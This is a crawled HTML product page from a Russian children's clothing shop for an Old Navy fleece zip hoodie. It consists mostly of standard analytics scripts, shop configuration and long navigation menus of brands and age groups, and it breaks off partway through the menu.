

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ziraffik.ru/collection/dlya-malchikov-2/product/bv37
body_size: 13577
content:

<!DOCTYPE html>
<html>
<head><meta data-config="{&quot;product_id&quot;:40154854}" name="page-config" content="" /><meta data-config="{&quot;money_with_currency_format&quot;:{&quot;delimiter&quot;:&quot;&quot;,&quot;separator&quot;:&quot;.&quot;,&quot;format&quot;:&quot;%n\u0026nbsp;%u&quot;,&quot;unit&quot;:&quot;руб&quot;,&quot;show_price_without_cents&quot;:0},&quot;currency_code&quot;:&quot;RUR&quot;,&quot;currency_iso_code&quot;:&quot;RUB&quot;,&quot;default_currency&quot;:{&quot;title&quot;:&quot;Российский рубль&quot;,&quot;code&quot;:&quot;RUR&quot;,&quot;rate&quot;:1.0,&quot;format_string&quot;:&quot;%n\u0026nbsp;%u&quot;,&quot;unit&quot;:&quot;руб&quot;,&quot;price_separator&quot;:&quot;&quot;,&quot;is_default&quot;:true,&quot;price_delimiter&quot;:&quot;&quot;,&quot;show_price_with_delimiter&quot;:false,&quot;show_price_without_cents&quot;:false},&quot;facebook&quot;:{&quot;pixelActive&quot;:true,&quot;currency_code&quot;:&quot;RUB&quot;,&quot;use_variants&quot;:false},&quot;vk&quot;:{&quot;pixel_active&quot;:null,&quot;price_list_id&quot;:null},&quot;new_ya_metrika&quot;:true,&quot;ecommerce_data_container&quot;:&quot;dataLayer&quot;,&quot;common_js_version&quot;:null,&quot;vue_ui_version&quot;:null,&quot;feedback_captcha_enabled&quot;:null,&quot;account_id&quot;:188720,&quot;hide_items_out_of_stock&quot;:true,&quot;forbid_order_over_existing&quot;:true,&quot;minimum_items_price&quot;:null,&quot;enable_comparison&quot;:true,&quot;locale&quot;:&quot;ru&quot;,&quot;client_group&quot;:null,&quot;consent_to_personal_data&quot;:{&quot;active&quot;:false,&quot;obligatory&quot;:true,&quot;description&quot;:&quot;Настоящим подтверждаю, что я ознакомлен и согласен с условиями \u003ca href=&#39;/page/oferta&#39; target=&#39;blank&#39;\u003eоферты и политики конфиденциальности\u003c/a\u003e.&quot;},&quot;recaptcha_key&quot;:&quot;6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj&quot;,&quot;recaptcha_key_v3&quot;:&quot;6LcZi0EmAAAAAPNov8uGBKSHCvBArp9oO15qAhXa&quot;,&quot;yandex_captcha_key&quot;:&quot;ysc1_ec1ApqrRlTZTXotpTnO8PmXe2ISPHxsd9MO3y0rye822b9d2&quot;,&quot;checkout_float_order_content_block&quot;:false,&quot;available_products_characteristics_ids&quot;:null,&quot;sber_id_app_id&quot;:&quot;5b5a3c11-72e5-4871-8649-4cdbab3ba9a4&quot;,&quot;theme_generation&quot;:2,&quot;quick_checkout_captcha_enabled&quot;:false,&quot;max_order_lines_count&quot;:500,&quot;sber_bnpl_min_amount&quot;:1000,&quot;sber_bnpl_max_amount&quot;:150000,&quot;counter_settings&quot;:{&quot;data_layer_name&quot;:&quot;dataLayer&quot;,&quot;new_counters_setup&quot;:false,&quot;add_to_cart_event&quot;:true,&quot;remove_from_cart_event&quot;:true,&quot;add_to_wishlist_event&quot;:true},&quot;site_setting&quot;:{&quot;show_cart_button&quot;:true,&quot;show_service_button&quot;:false,&quot;show_marketplace_button&quot;:false,&quot;show_quick_checkout_button&quot;:false},&quot;warehouses&quot;:[],&quot;captcha_type&quot;:&quot;google&quot;,&quot;human_readable_urls&quot;:false}" name="shop-config" content="" /><meta name='js-evnvironment' content='production' /><meta name='default-locale' content='ru' /><meta name='insales-redefined-api-methods' content="[]" /><script src="/packs/js/shop_bundle-2b0004e7d539ecb78a46.js"></script><script type="text/javascript" src="https://static.insales-cdn.com/assets/static-versioned/v3.72/static/libs/lodash/4.17.21/lodash.min.js"></script>
<!--InsalesCounter -->
<script type="text/javascript">
(function() {
  if (typeof window.__insalesCounterId !== 'undefined') {
    return;
  }

  try {
    Object.defineProperty(window, '__insalesCounterId', {
      value: 188720,
      writable: true,
      configurable: true
    });
  } catch (e) {
    console.error('InsalesCounter: Failed to define property, using fallback:', e);
    window.__insalesCounterId = 188720;
  }

  if (typeof window.__insalesCounterId === 'undefined') {
    console.error('InsalesCounter: Failed to set counter ID');
    return;
  }

  let script = document.createElement('script');
  script.async = true;
  script.src = '/javascripts/insales_counter.js?7';
  let firstScript = document.getElementsByTagName('script')[0];
  firstScript.parentNode.insertBefore(script, firstScript);
})();
</script>
<!-- /InsalesCounter -->
      <script>gtmDataLayer = []; gtmDataLayer.push({
      'ecommerce': {
        'detail': {
          'products': [{"id":"40154854","name":"OLD NAVY Толстовка из флиса на молнии БВ11","category":"Каталог/МАЛЫШАМ/Боди, футболки, толстовки/Для мальчиков","price":"1400.0"}]
         }
       }
    });</script>
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','gtmDataLayer','GTM-WVMXMXH');
      </script>
      <!-- End Google Tag Manager -->

    <title>OLD NAVY Толстовка из флиса на молнии БВ11</title>
  	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="utf-8">
  	<meta name="keywords" content="OLD NAVY Толстовка из флиса на молнии БВ11" />
  	<meta name="description" content="OLD NAVY Толстовка из флиса на молнии БВ11" />
  <meta name='loginza-verification' content='e414783b8af1d960d9379ef7f6011e9d' />
    
   		<link rel="icon" href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/favicon.ico" type="image/x-icon" />   
  		<link rel="shortcut icon" href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/favicon.ico" type="image/x-icon" /> 
  	            
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reset.css" rel="stylesheet" type="text/css">      
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/nivo-default.css" rel="stylesheet" type="text/css">	
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/nivo-slider.css" rel="stylesheet" type="text/css">  
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.bxslider.css" rel="stylesheet" />
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reviews.css" rel="stylesheet" type="text/css">      
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/fonts.css" rel="stylesheet" type="text/css">           
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/style.css" rel="stylesheet" type="text/css">     
  <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.fancybox.css" rel="stylesheet" type="text/css"  media="screen">  
  	
  		<link rel="canonical" href="https://ziraffik.ru/collection/dlya-malchikov-2/product/bv37"/>
  	  
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery-1.9.1.min.js"></script>
  <script>var cv_currency_format = "{\"delimiter\":\"\",\"separator\":\".\",\"format\":\"%n\\u0026nbsp;%u\",\"unit\":\"руб\",\"show_price_without_cents\":0}";</script>
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.cookie.js"></script>
  	<script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.easing.1.3.js"></script>
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/common.js"></script>
  	<script src="/served_assets/empty.js"></script>
  	<script src="/served_assets/public/shop/cart.js?1769803711"></script>	
  	<script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.bxslider.min.js"></script> 	
    <script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.fancybox.js"></script>           
  	<!--[if lt IE 9]>
		<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/PIE_IE678.js"></script>
	<![endif]-->
  	<!--[if IE 9]>
  		<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/PIE_IE9.js"></script>
	<![endif]-->    
  	<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/theme.js"></script>  
<meta name='product-id' content='40154854' />
</head>
                                            
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50281522, "init", {
        webvisor:true,
        ecommerce:dataLayer,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({"ecommerce":{"currencyCode":"RUB","detail":{"products":[{"id":40154854,"name":"OLD NAVY Толстовка из флиса на молнии БВ11","category":"Каталог/МАЛЫШАМ/Боди, футболки, толстовки/Для мальчиков","price":1400.0}]}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50281522" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <noscript><h2 class="attention">Для корректной работы сайта включите JavaScript в настройках браузера.</h2></noscript>
  <div class="topface">    
 	<div class="mainWrap">
      
      <a href="/cart_items" class="cartWidget">
        <div class="inner">0</div>
        <div class="logo"></div>
      </a>
      
                <nav>
                  <a href="/" >Главная</a><span>/</span><a href="/page/dostavkа-i-oplata" >Доставка и оплата</a><span>/</span><a href="/page/kontakty" >Контакты</a><span>/</span><a href="/page/tablitsa-razmerov" >ТАБЛИЦА РАЗМЕРОВ</a><span>/</span><a href="/page/otzyvy" >Отзывы</a><span>/</span><a href="/client_account/login" >Аккаунт</a><span>/</span><a href="/page/o-magazine" >О магазине</a><span>/</span><a href="/page/about-us" >О компании</a><span>/</span><a href="/page/delivery" >Доставка</a><span>/</span><a href="/page/payment" >Оплата</a><span>/</span><a href="/blogs/blog" >Блог</a>                     
              	</nav>             
              <form action="/search" method="get" class="searchForm"><input id="search" type="text" class="query" name="q" value="Найти..."><input id="search_submit" type="submit" class="submit" value=""></form>
            </div>           		
        </div>

  
        <div class="middleface">
            <div class="mainWrap">
                <header>
                  
                  
        			
           				<a class="logo" href="/"><img src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/loaded_logo.png" title=""></a>
        			
      			  
                                                
                  
                    <div class="phone">
                      	По всем вопросам
                        <span>+7(916)549-32-77</span>
                      	Пн - Вс / 10:00-20:00
                    </div>
                  
                </header>
                <ul class="menu">
                           
                  		                  
                  <li class="submenu "><a href="/collection/brands">БРЕНДЫ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/american-princess">American Princess</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/adidas">Adidas</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/angry-birds">Angry Birds</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/blume-baby">Blume Baby</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/boys-rock">Boys Rock</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/boyz-wear">Boyz Wear</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/baby-essentials">Baby Essentials</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/baby-gear">Baby Gear</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/calvin-klein">Calvin Klein</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/carters">Carters</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/children-place">Children Place</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/converse-all-star">Convers All Star</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/crazy8">Crazy8</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/disney">Disney</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/french-toast">French Toast</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/first-impressions">First Impressions</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/gap">GAP</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/hurley-x">Hurley X</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/gymboree">Gymboree</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/jona-michelle">Jona Michelle</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/jayne-copeland">Jayne Copeland</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kids-headquarters">Kids Headquarters</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kz-boyz">KZ Boyz</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/little-pony">Little Pony</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/marvel">Marvel</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/mickey-mouse">Mickey Mouse</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nannette">Nannette</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nautica">Nautica</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/new-balance">New Balance</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nike">Nike</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/obermeyer">Obermeyer</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/old-navy">Old Navy</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/osh-kosh-bgosh">Osh Kosh Bgosh</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pink-playinum">Pink Playnum</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/reebok">Reebok</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/richie-house">Ruchie House</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/skechers">Skechers</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/tommy-hilfigner">Tommy Hilfiger</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/under-armour">Under Armour</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/izod">IZOD</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/levis">Levis</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/little-me">Little Me</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/limited-too">Limited Too</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/london-fog">London Fog</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/lrg">LRG</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/maggie-zoe">Maggie Zoe</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nuby">Nuby</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pacific-trail">Pacific Trail</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/urban-republic">Urban Republic</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/uspoloassn">U.S. Polo Assn</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/weatherproof">WeatherProof</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/other-brands">Другие бренды</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/po-vozrastu">ВОЗРАСТ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/0-3-mesyatsa">0-3 МЕСЯЦА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-3">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-3">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/6-9-mesyatsev">6-9 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655179">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655307">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/12-mesyatsev">12 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655344">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655385">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/18-mesyatsev">18 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655426">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655459">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/2-goda">2 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655584">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655884">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/3-goda">3 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655627">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655910">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/4-goda">4 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655655">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655949">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/5-let">5 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655699">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655973">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/6-let">6 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655731">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656006">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/7-let">7 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655771">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656043">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/8-let">8 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655851">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656066">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/10-let">10 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1478878734">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1478878744">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/12-let">12 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1478987004">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1478987012">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/14-let-2">14 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1485016429">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1485016437">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/16-let">16 лет</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-73e270">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-7d6e12">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu active"><a href="/collection/malysham-do-2-let">МАЛЫШАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first active"><a href="/collection/bodi-futbolki-tolstovki">Боди, футболки, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-2">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  active"><a href="/collection/dlya-malchikov-2">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bodi">Все боди</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/bryuchki-shorty-yubki">Брючки, шорты, юбки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428662996">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428663016">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/komplekty-dlya-devochek">Комплекты для девочек</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/hlopok-trikotazh">Хлопок, трикотаж</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/flis-meh-vyazanye">Флис, мех, вязаные</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/pizhamy-3">Пижамы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/komplekty-dlya-malchikov">Комплекты для мальчиков</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/hlopok-trikotazh-2">Хлопок, трикотаж</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/flis-meh-vyazanye-2">Флис, мех, вязаные</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/pizhamy-1431426376">Пижамы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kombinezony-platya">Комбинезоны</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/platya">Платья</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/golovnye-ubory-dlja-malyshej">Головные уборы</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1431429217">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1431429242">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/verhnyaya-odezhda-dlja-malyshej">Верхняя одежда</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1429167863">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1429167969">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/devochkam-2-8-let">ДЕВОЧКАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/futbolki-bluzy-tolstovki">Футболки, блузы, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/futbolki-bluzy-s-korotkim-rukavom">Футболки, блузы с коротким рукавом</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-bluzy-s-dlinnym-rukavom-hlopok-trikotazh">Толстовки, блузы с длинным рукавом (хлопок-трикотаж)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-zhilety-kofty-teplye">Толстовки, жилеты, кофты (теплые)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/legginsy-bryuchki-dzhinsy-shorty">Леггинсы, юбки, брючки, джинсы, шорты</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/yubki">юбки</a>                                                                    
                                        
                                        </li>                                                            
